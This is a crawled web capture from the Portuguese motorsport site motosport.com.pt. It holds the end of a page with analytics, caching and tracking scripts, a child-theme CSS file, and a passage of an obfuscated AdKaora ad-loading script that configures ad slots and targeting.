e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 146/223 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 79/127 queries in 1.315 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-30 09:12:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4
body_size: 292
content:
/*
Theme Name: JNews - Child Theme
Version: 1.0.4
Theme URI: http://themeforest.net/?ref=jegtheme
Description: A basic starter child theme for customization purpose of JNews theme.
Author: Jegtheme
Author URI: http://themeforest.net/user/jegtheme?ref=jegtheme
Template: jnews
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* ------------------------------------------------------------------------- *
 *  Theme customization starts here
/* ------------------------------------------------------------------------- */
/*
#div-gpt-ad-1625649237423-0
{
	    border-top: 1px solid #7d7d7d;
	        background: #fff;
		    max-width: inherit;
		        width: 100%;
			    height: 100px;
			        z-index: 2147483636;
				    padding-top: 5px;
				        position: fixed;
					    margin: 0;
					        bottom: 0;
						    left: 0;
						        right: 0;
							    box-sizing: border-box;
							        text-align: center;
							}

.menu-grupo-v-container{
	max-width: fit-content !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

#menu-grupo-v {
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	background-color: transparent;
}

#menu-grupo-v li {
  float: left;
}

#menu-grupo-v li a {
	display: block;
	color: #333333;
	text-align: center;
	font-size:14px;
	font-weight:bold;
	padding: 16px;
	text-decoration: none;
}
*/	


.elementor iframe{
	width: revert-layer;		
}

#div-gpt-ad-1625649237423-0 {
	  border-top: 1px solid #7d7d7d;
	    background: #fff;
	      max-width: inherit;
	        width: 100%;
		  height: 100px;
		    z-index: 90000;
		      padding-top: 5px;
		        position: fixed;
			  margin: 0;
			    bottom: 0;
			      left: 0;
			        right: 0;
				  box-sizing: border-box;
				    text-align: center;
			    }


--- FILE ---
content_type: text/javascript
request_url: https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js
body_size: 85282
content:
(function(_0x277e5b,_0x11fe1c){const _0xcf01d4=a0_0x3406,_0x398624=_0x277e5b();while(!![]){try{const _0x2f9f79=-parseInt(_0xcf01d4(0xa00))/0x1+parseInt(_0xcf01d4(0x4ac))/0x2*(-parseInt(_0xcf01d4(0xb1e))/0x3)+-parseInt(_0xcf01d4(0x913))/0x4+parseInt(_0xcf01d4(0xef))/0x5*(-parseInt(_0xcf01d4(0x81e))/0x6)+parseInt(_0xcf01d4(0x96e))/0x7*(parseInt(_0xcf01d4(0x824))/0x8)+-parseInt(_0xcf01d4(0x9a0))/0x9+parseInt(_0xcf01d4(0x2fe))/0xa;if(_0x2f9f79===_0x11fe1c)break;else _0x398624['push'](_0x398624['shift']());}catch(_0x5c8b5c){_0x398624['push'](_0x398624['shift']());}}}(a0_0x598e,0x7fb10),!function(_0xbed3f8,_0xeba028){const _0x209a50=a0_0x3406,_0x259def=(function(){const _0x1da834=a0_0x3406;if(_0x1da834(0x9ec)!=='zerdb')_0x36abb8>0x0&&!--_0x592085&&(_0x16a9e5(),_0x3dfa9e=null);else{let _0x167ee5=!![];return function(_0x56fcfc,_0x4f2093){const _0x4a0c16=_0x167ee5?function(){const _0x92b5e2=a0_0x3406;if(_0x92b5e2(0x81d)===_0x92b5e2(0x7c2)){_0x27859f['d'](_0x383cc6,{'Gv':()=>_0x52e22c,'Kg':()=>_0x50c248,'Q5':()=>_0x2318c4,'b0':()=>_0x3ec234,'ub':()=>_0x4654cc});var _0x584188=_0x253059(0x35a);const _0x52e22c=(_0x2d602c,_0x54f339=!0x1)=>{const _0x3dae1b=_0x92b5e2,_0x8f1ca8=_0x3dae1b(0x879)+'t\x20an\x20objec'+'t';if(_0x3dae1b(0x8aa)==typeof _0x2d602c&&null!=_0x2d602c&&!_0x27ac13[_0x3dae1b(0x9d9)](_0x2d602c))return!0x0;if(_0x54f339)throw _0x584188['r'][_0x3dae1b(0x89a)](_0x3dae1b(0xca7)+_0x3dae1b(0x5d7)+_0x8f1ca8),_0x8f1ca8;return!0x1;},_0x50c248=_0x43e668=>'string'==typeof _0x43e668,_0x3ec234=_0x1e8f6f=>void 0x0===_0x1e8f6f,_0x4654cc=_0x4e16b8=>0x0!==_0x1413a1[_0x92b5e2(0xbfa)+'e'][_0x92b5e2(0xc12)+_0x92b5e2(0x8a5)](_0x92b5e2(0xfb))[_0x92b5e2(0xb7f)](_0x424bee=>_0x424bee[_0x92b5e2(0x93a)][_0x92b5e2(0x921)](_0x4e16b8))[_0x92b5e2(0x1bf)],_0x2318c4=(_0xe54beb,_0x5473ee=!0x1)=>{const _0x519b57=_0x92b5e2,_0x24e793=_0x519b57(0x879)+'t\x20an\x20objec'+'t';if(_0x519b57(0x8aa)==typeof _0xe54beb&&null!=_0xe54beb&&!_0x3aadb2[_0x519b57(0x9d9)](_0xe54beb))return!0x0;if(_0x5473ee)throw _0x584188['r']['error']('[validateO'+_0x519b57(0x5d7)+_0x24e793),_0x24e793;return!0x1;};}else{if(_0x4f2093){if(_0x92b5e2(0x8ce)!==_0x92b5e2(0x8ce)){_0x4b312e['d'](_0x79c61c,{'K':()=>_0x3b95ea});const _0x3b95ea=(_0xb9625e,_0x558f55=null,_0x1ac890=null,..._0x150f69)=>{const _0x264fed=_0x92b5e2;let _0x399662=_0x1ac890;if(!_0x399662){if(_0x264fed(0xa9b)==typeof _0x6bc675)return;_0x399662=_0x2d6198;}if('function'==typeof _0x399662[_0xb9625e])return'insideGoog'+'letag'===_0xb9625e?(_0x16c527[_0x264fed(0x722)][_0x264fed(0x42d)](function(){_0x399662[_0xb9625e](_0x558f55,..._0x150f69);}),!0x0):_0x399662[_0xb9625e](_0x558f55,..._0x150f69);};}else{const _0x676894=_0x4f2093[_0x92b5e2(0x409)](_0x56fcfc,arguments);return _0x4f2093=null,_0x676894;}}}}:function(){};return _0x167ee5=![],_0x4a0c16;};}}()),_0x923a07=_0x259def(this,function(){const _0x50c22f=a0_0x3406;return _0x923a07[_0x50c22f(0xa38)]()[_0x50c22f(0x720)](_0x50c22f(0x418)+'+$')[_0x50c22f(0xa38)]()['constructo'+'r'](_0x923a07)[_0x50c22f(0x720)](_0x50c22f(0x418)+'+$');});_0x923a07(),_0x209a50(0x8aa)==typeof exports&&_0x209a50(0x8aa)==typeof module?module[_0x209a50(0x75b)]=_0xeba028():_0x209a50(0x8fe)==typeof define&&define[_0x209a50(0xae5)]?define([],_0xeba028):_0x209a50(0x8aa)==typeof exports?exports[_0x209a50(0xc1e)]=_0xeba028():_0xbed3f8[_0x209a50(0xc1e)]=_0xeba028();}(self,()=>((()=>{'use strict';const _0x50ded6=a0_0x3406;var _0x4e7597,_0x244940,_0x4b6e0e,_0x5e2b7c,_0x42a69d={0x39e:(_0x4ce061,_0x149eae,_0x1d9cc8)=>{_0x1d9cc8['a'](_0x4ce061,async(_0x3bc1db,_0x3288ca)=>{const _0x5e545f=a0_0x3406;try{if('moTyu'==='moTyu'){_0x1d9cc8['r'](_0x149eae),_0x1d9cc8(0x184);var _0x4e716e=_0x1d9cc8(0x1a9),_0x2dfbd2=_0x1d9cc8(0x1e2),_0x4ae02b=_0x1d9cc8(0x88),_0x2f4721=_0x1d9cc8(0x393),_0x5a3127=_0x1d9cc8(0x316),_0x1f2953=_0x1d9cc8(0x1da),_0x55d96e=_0x1d9cc8(0xaa),_0x10e8b0=_0x1d9cc8(0x1f2),_0x5c181f=_0x1d9cc8(0x1c),_0x1e70c9=_0x1d9cc8(0x3e5),_0x4543a1=_0x1d9cc8(0x3b1),_0x25263d=_0x1d9cc8(0x1d8);window[_0x5e545f(0xa77)]=window['AdKaora']||{},AdKaora[_0x5e545f(0x722)]={'loadAdv':[]},AdKaora[_0x5e545f(0x667)+_0x5e545f(0x27f)+'er']={},AdKaora['originalPu'+_0x5e545f(0x346)+_0x5e545f(0x577)]={..._0x4e716e['I']},AdKaora['broadcastC'+_0x5e545f(0x88c)]=_0x4ae02b['r'][_0x5e545f(0x832)+'e'](),(0x0,_0x25263d['B'])(AdKaora),((async _0x4d93d3=>{const _0x123984=_0x5e545f;if(!window['ADK_isThis'+_0x123984(0xb08)+'ow']&&_0x4d93d3[_0x123984(0x9de)+_0x123984(0x56b)]){let _0x21744a;if(_0x4d93d3['passbackTa'+_0x123984(0x56b)][_0x123984(0xfe)](_0xc10561=>{const _0xbb5b09=_0x123984;if(_0xbb5b09(0x1cc)==='Lzmgb'){const _0x380025=_0xbb5b09(0xa3d)===_0x51d564['environmen'+'t']?_0x3d092e:_0x1939ed[_0xbb5b09(0xa25)][_0xbb5b09(0xa77)]||_0x37caaf,_0x202698=_0x4a1f21(),_0x5bdcea=!(function(){const _0x251891=_0xbb5b09,_0x1c62de=_0x3b0f83[_0x251891(0x455)],_0xd36b68=_0x1f1e40['platform'];return!_0x593073['MSStream']&&(!!/iPad|iPhone|iPod/[_0x251891(0x458)](_0xd36b68)||_0x251891(0x161)===_0xd36b68&&_0x251891(0x666)in _0x6d93f8&&_0x33ea2b['maxTouchPo'+_0x251891(0xc90)]>0x1||!(!/Mac/[_0x251891(0x458)](_0xd36b68)&&!/Mac OS X/[_0x251891(0x458)](_0x1c62de)));}())&&_0xbb5b09(0xa3d)!==_0x4a847a?.[_0xbb5b09(0x6a3)+'t']&&_0x44c1e4[_0xbb5b09(0x301)]?.[_0xbb5b09(0x3e7)]?.[_0xbb5b09(0x6f0)]?.['includes']('android-ap'+_0xbb5b09(0xa73)+_0xbb5b09(0x7d6)+_0xbb5b09(0x8a8)+_0xbb5b09(0x80e)+_0xbb5b09(0x685));_0x2ec538(_0x53344d[_0xbb5b09(0x113)+_0xbb5b09(0xb3e)],_0x30458f['slotDefine'+'d']);let _0x7986c4=_0xbb5b09(0x5ef);_0x37ac08['runAdAucti'+'on']&&(_0x7986c4=_0xbb5b09(0x8f2)),_0x5674df({'key':_0xbb5b09(0xc39),'value':_0x7986c4,'slot':_0x4f63ab[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});let _0x1838d6=_0xbb5b09(0x5ef);_0x10729a[_0xbb5b09(0xaf7)+'t']||(_0x1838d6='true'),_0x1a0e62({'key':_0xbb5b09(0x975),'value':_0x1838d6,'slot':_0x2b764b[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});let _0x384a8f=_0xbb5b09(0x8f2);if(_0xbb5b09(0x1d5)!=typeof _0xe85395['publisherI'+'nfo'][_0xbb5b09(0xb96)]?.[_0xbb5b09(0x2a1)+'s']||_0x17bcfd[_0xbb5b09(0x547)+_0xbb5b09(0x509)][_0xbb5b09(0xb96)]?.[_0xbb5b09(0x2a1)+'s']||(_0x384a8f='false'),_0x326237({'key':_0xbb5b09(0x95c),'value':_0x384a8f,'slot':_0x3c8433['slotDefine'+'d'],'googletag':_0x202698}),_0x1d2fe6({'key':_0xbb5b09(0x252),'value':_0x199cfb[_0xbb5b09(0xa2b)][_0xbb5b09(0x498)],'slot':_0x10a44d[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x3ef624({'key':_0xbb5b09(0x53a),'value':_0x81e90a[_0xbb5b09(0x25b)+_0xbb5b09(0x732)],'slot':_0xe67dc8[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),'amp'===_0x5079ab[_0xbb5b09(0x6a3)+'t']){let _0x3484c0='false';_0x5a926c[_0xbb5b09(0x7dd)+_0xbb5b09(0x83d)]&&(_0x3484c0=_0xbb5b09(0x8f2)),_0xa5d123({'key':_0xbb5b09(0x5d9)+_0xbb5b09(0x32b),'value':_0x3484c0,'slot':_0x10574e[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});}_0x38ac95({'key':_0xbb5b09(0xac8),'value':''+new _0x249892()[_0xbb5b09(0xaf6)](),'slot':_0x589b9b[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x19b880({'key':_0xbb5b09(0xb2e),'value':_0x53c597(),'slot':_0x589124[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x212549({'key':'cookieless','value':_0x137fa1[_0xbb5b09(0xa2b)][_0xbb5b09(0x6df)],'slot':_0x4cd067[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0xb78d00({'key':_0xbb5b09(0x6ad),'value':''+new _0x16f825()[_0xbb5b09(0x479)](),'slot':_0x5964f2[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),(0x0,_0x2cd2c2['Dc'])(_0xb33324)&&(_0x1fa3f9({'key':_0xbb5b09(0x485),'value':_0x5bdcea,'slot':_0x5c3eaf[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x1ac0db({'key':'pv','value':_0x380025[_0xbb5b09(0x171)][_0xbb5b09(0x6c9)+_0xbb5b09(0xb16)],'slot':_0xdc491e[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698})),_0x202698[_0xbb5b09(0xc03)]()['setPrivacy'+'Settings']({'nonPersonalizedAds':!_0x4b734d['userConsen'+'t']}),_0x2d16d8[_0xbb5b09(0x44b)+'k']&&_0x202698[_0xbb5b09(0xc03)]()[_0xbb5b09(0x4c2)]('page_url','https://'+_0x4653e2[_0xbb5b09(0x44b)+'k']);}else!_0x21744a&&document[_0xbb5b09(0xe1)+_0xbb5b09(0x462)](_0xc10561)&&(_0x21744a=document[_0xbb5b09(0xe1)+_0xbb5b09(0x462)](_0xc10561));}),_0x21744a&&_0x21744a['contentWin'+_0x123984(0x345)]){const _0x57f487=window[_0x123984(0xb3d)+_0x123984(0x645)+_0x123984(0x809)]||'';_0x21744a['contentWin'+_0x123984(0x345)][_0x123984(0x3e7)][_0x123984(0xe1)+_0x123984(0x462)](_0x123984(0x6a5)+_0x123984(0x7f6)+'itWayFor-'+_0x57f487)[_0x123984(0x922)+_0x123984(0x520)]['id']=_0x57f487+(_0x123984(0x7d5)+_0x123984(0x85d)+'ck'),_0x21744a[_0x123984(0xbe8)+'dow'][_0x123984(0x3e7)][_0x123984(0xe1)+_0x123984(0x462)](_0x123984(0x6a5)+_0x123984(0x7f6)+_0x123984(0x466)+_0x57f487)[_0x123984(0x446)][_0x123984(0x9be)]('adk-hidden');const _0x425036=document[_0x123984(0xe1)+'tor']('#'+_0x57f487+(_0x123984(0x7d5)+'ess-passba'+'ck'));let _0x4a2b98;_0x425036?.[_0x123984(0x446)][_0x123984(0xb64)]('adk-hidden'),_0x425036?.['removeAttr'+_0x123984(0xb29)]('id'),_0x21744a['contentWin'+'dow']['ADK_isThis'+_0x123984(0xb08)+'ow']=!0x0;const _0x33dbba=()=>{const _0x4f1648=_0x123984;_0x21744a[_0x4f1648(0xbe8)+_0x4f1648(0x345)]?.[_0x4f1648(0xa77)]?.['shouldBeRe'+_0x4f1648(0x348)+_0x4f1648(0x4d3)+_0x4f1648(0x11f)]?.[_0x57f487]&&(clearInterval(_0x4a2b98),_0x21744a[_0x4f1648(0xbe8)+_0x4f1648(0x345)][_0x4f1648(0xa77)]['deliverPas'+_0x4f1648(0xc8)]={'id':''+_0x57f487});};return _0x21744a[_0x123984(0xbe8)+_0x123984(0x345)][_0x123984(0x5b9)+_0x123984(0xb9d)]=!0x0,void _0x2dfbd2['z'][_0x123984(0x699)](''+_0x4d93d3['scriptLink'],{'type':'text/javas'+_0x123984(0x18e),'defer':!0x0},_0x21744a[_0x123984(0xbe8)+_0x123984(0x345)][_0x123984(0x3e7)]['head'])[_0x123984(0x1c2)](()=>{const _0x4b8f52=_0x123984;_0x4a2b98=setInterval(_0x33dbba,0x64),delete window[_0x4b8f52(0xa77)],window[_0x4b8f52(0x490)+_0x4b8f52(0x421)]=!0x0;});}console[_0x123984(0xb88)]('ADK\x20Non\x20ho'+_0x123984(0x110)+_0x123984(0xa8d)+_0x123984(0xa7d)+_0x123984(0x93d)+'o\x20a\x20iniett'+_0x123984(0x7ae)+_0x123984(0x29f));}(_0x4d93d3[_0x123984(0x61b)+_0x123984(0xb5c)+_0x123984(0x6c1)]||_0x4d93d3[_0x123984(0xa40)+_0x123984(0x767)+_0x123984(0x1ef)])&&(0x0,_0x10e8b0['j'])('G-NZNYCFZS'+'93',_0x123984(0x2cd)),_0x4d93d3['trackDeliv'+_0x123984(0xb5c)+_0x123984(0x6c1)]&&(0x0,_0x10e8b0['j'])('G-NZNYCFZS'+'93','event',_0x123984(0x5cb)+_0x123984(0x412)+'ed');const _0x53c508=document[_0x123984(0x985)+'ipt'],_0x372063=_0x53c508?_0x53c508[_0x123984(0x76a)]:{};_0x4d93d3[_0x123984(0x198)+_0x123984(0x4c2)]={..._0x372063},(0x0,_0x2f4721['K'])('beforeAdkI'+_0x123984(0xaa4),null,_0x4d93d3),(0x0,_0x4543a1['Gv'])(_0x4d93d3[_0x123984(0x547)+'nfo'],!0x0);let _0x32356d=_0x123984(0x3e5),_0x4cb2f0=(0x0,_0x1f2953['l'])();_0x32356d=new URLSearchParams(_0x4cb2f0)[_0x123984(0x44f)](_0x123984(0x581))||((0x0,_0x55d96e['L'])()?.['AdKaora']?.[_0x123984(0x25b)+'sion']?(0x0,_0x55d96e['L'])()[_0x123984(0xa77)][_0x123984(0x25b)+_0x123984(0x732)]:(0x0,_0x5a3127['Z'])(_0x4d93d3[_0x123984(0x547)+_0x123984(0x509)]?.[_0x123984(0x25b)+_0x123984(0xafb)+_0x123984(0x788)+_0x123984(0xc3c)]||_0x1e70c9['n'][_0x123984(0x547)+'nfo'][_0x123984(0x25b)+'sionsTraff'+_0x123984(0x788)+_0x123984(0xc3c)]));const _0x4f0b94=['stable',_0x123984(0x1a5),_0x123984(0x332),_0x123984(0x31b),_0x123984(0x909)+_0x123984(0x613),_0x123984(0xb7c)][_0x123984(0x921)](_0x32356d)?_0x32356d:'dev/'+_0x32356d;AdKaora[_0x123984(0x547)+_0x123984(0x509)]=_0x4d93d3[_0x123984(0x547)+_0x123984(0x509)],AdKaora[_0x123984(0x100)]=_0x4d93d3[_0x123984(0x100)]||document[_0x123984(0x985)+_0x123984(0xc8e)]['src'],AdKaora[_0x123984(0x25b)+_0x123984(0x732)]=_0x32356d,AdKaora[_0x123984(0x113)+_0x123984(0xb3e)]={},AdKaora[_0x123984(0x113)+_0x123984(0xb3e)][_0x123984(0x53a)]=_0x32356d||'unknown',AdKaora[_0x123984(0x57d)]=_0x4f0b94||null,_0x4d93d3['customAdkI'+_0x123984(0xaa4)]?(0x0,_0x2f4721['K'])(_0x123984(0x9fc)+_0x123984(0xaa4),null,_0x4d93d3):_0x2dfbd2['z'][_0x123984(0xb86)]('{\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x123984(0xa95)+_0x123984(0x1f7)+(_0x4d93d3[_0x123984(0x100)]?_0x4d93d3[_0x123984(0x100)]:document[_0x123984(0x985)+_0x123984(0xc8e)][_0x123984(0x2d3)])+(_0x123984(0x7de)+_0x123984(0x8d5)+_0x123984(0x427)+_0x123984(0xaf9))+_0x32356d+(_0x123984(0x7de)+_0x123984(0x8d5)+_0x123984(0x360)+_0x123984(0x660))+_0x4f0b94+('\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'}'),{'id':_0x123984(0xc05)+_0x123984(0x8c7)},document[_0x123984(0x40a)])[_0x123984(0x1c2)](()=>{const _0x36dcd8=_0x123984;_0x2dfbd2['z'][_0x36dcd8(0x699)](_0x36dcd8(0x6b9)+'n.adkaora.'+_0x36dcd8(0x533)+_0x36dcd8(0x74d)+_0x4f0b94+(_0x36dcd8(0x7ec)+_0x36dcd8(0x1fb)+_0x36dcd8(0x835)+_0x36dcd8(0x478)),{'type':_0x36dcd8(0x4e6)+_0x36dcd8(0x18e)},document[_0x36dcd8(0x40a)]);});})(await(0x0,_0x5c181f['c'])(_0x4e716e['I'])),_0x3288ca());}else{let _0x19072f=_0xb914c0;if(!_0x19072f){if('undefined'==typeof _0x3fc63b)return;_0x19072f=_0x3fcd75;}if('function'==typeof _0x19072f[_0x1d33c9])return'insideGoog'+_0x5e545f(0xb94)===_0x1144f0?(_0x5ddc21[_0x5e545f(0x722)][_0x5e545f(0x42d)](function(){_0x19072f[_0x460efb](_0x31571d,..._0x35f27f);}),!0x0):_0x19072f[_0x347599](_0x413f44,..._0x2a4661);}}catch(_0x446621){if('pezcr'!==_0x5e545f(0x195))_0x3288ca(_0x446621);else{const _0x35eae4=_0x5e545f(0xa3d)===_0x57fb1b[_0x5e545f(0x6a3)+'t']?_0x470f9e:_0x649af4[_0x5e545f(0xa25)][_0x5e545f(0xa77)]||_0x2fb791,_0x4b9854=_0x35eae4?.[_0x5e545f(0x593)]?.[_0x5e545f(0x3e6)]??[],_0x358653=_0x4b9854?.[_0x5e545f(0xb7f)](_0x33f4b8=>_0x33f4b8[_0x5e545f(0x13f)]===_0x4e200c['id'])['map'](_0x3d2e1e=>_0x3d2e1e[_0x5e545f(0xc7f)]);(0x0,_0x167d88['K'])(_0x5e545f(0x43b)+_0x5e545f(0x66e)+_0x5e545f(0x785),{'currentSlot':_0x18e87e}),_0x4ae263[_0x5e545f(0x639)](_0x358653)[_0x5e545f(0x1c2)](()=>{_0x3e34ad(_0x27fe65)?(_0xa48c62(_0x30abe9),_0x3e8f93(_0x339391)):_0x54601(_0x424282);});}}},0x1);},0x1a9:(_0x13e4c5,_0x2999f0,_0x269315)=>{const _0x53a247=a0_0x3406;if(_0x53a247(0xca5)===_0x53a247(0x6d1))return this||new _0x558ac7(_0x53a247(0x801)+'s')();else{_0x269315['d'](_0x2999f0,{'I':()=>_0x1738a1});const _0x1738a1={'generic':{'scriptLink':_0x53a247(0x6b9)+_0x53a247(0x311)+_0x53a247(0xbe3)+_0x53a247(0xa5e)+'o-v-portug'+_0x53a247(0x7e3)+_0x53a247(0x3ba)+_0x53a247(0xc2c),'publisherInfo':{'network':'editorial-'+'grupo-v-po'+_0x53a247(0x20b),'mcm':0x56627a7bb},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'magniteDemandManager':{'enabled':!0x0}},'amazonTAM':{'enabled':!0x0,'sellerJSONid':0x550},'adunit':{'smartphone':[{'id':'adk_inters'+_0x53a247(0x886),'path':_0x53a247(0x60a)+_0x53a247(0x765)+'1355/adgag'+'e_editoria'+_0x53a247(0x48c)+'{{domainPl'+_0x53a247(0x989)+_0x53a247(0xb5e)+_0x53a247(0x3d3),'fc':0xf,'label':_0x53a247(0x423)+_0x53a247(0x30a)+_0x53a247(0x4dd)+_0x53a247(0xa18)},{'id':_0x53a247(0x7e5)+_0x53a247(0xac5),'path':'/216252620'+'17,2318871'+_0x53a247(0x222)+_0x53a247(0x82e)+_0x53a247(0x48c)+_0x53a247(0x932)+_0x53a247(0x989)+_0x53a247(0xb5e)+_0x53a247(0xb32),'isSecondaryOf':_0x53a247(0x7e5)+_0x53a247(0x886),'fc':0xf,'label':_0x53a247(0x423)+_0x53a247(0x30a)+'en/value-n'+_0x53a247(0xa18)}]}}};['motomais.m'+_0x53a247(0x469)+_0x53a247(0x238),_0x53a247(0x6aa)+_0x53a247(0x3be)+'t.com.pt',_0x53a247(0x5d4)+_0x53a247(0x105)][_0x53a247(0xfe)](_0x33549d=>{const _0x1dce7c=_0x53a247;_0x1dce7c(0x154)!=='VmUEk'?_0x5ed4d1(_0x574be1)?(_0x220616(_0x5493f5),_0x5a4bc0(_0x56c17e)):_0x52ed76(_0x1ca772):_0x1738a1[_0x33549d]={'publisherInfo':{'domain':_0x33549d}};});}},0x3e5:(_0x4721b7,_0x2206a1,_0x225e15)=>{const _0x4a2406=a0_0x3406;if(_0x4a2406(0x49f)!==_0x4a2406(0x49f))_0x4b50e4[_0x4a2406(0xd2)+_0x4a2406(0xc1b)+_0x4a2406(0x1c7)](),_0x1078b5();else{_0x225e15['d'](_0x2206a1,{'n':()=>_0x3231d3});const _0x3231d3={'deviceDetected':_0x4a2406(0x2ae),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':(()=>{const _0x5a9064=_0x4a2406;try{return Intl?.[_0x5a9064(0x659)+'rmat']?.()['resolvedOp'+'tions']?.()[_0x5a9064(0x252)]||'Unknown';}catch{return _0x5a9064(0x1ce);}})()[_0x4a2406(0x453)+'e']()[_0x4a2406(0x921)](_0x4a2406(0x307)),'cmp':{},'isDSCFlagEnabled':!0x1,'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':'2.0','doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'a':0xa,'b':0xa,'c':0xa,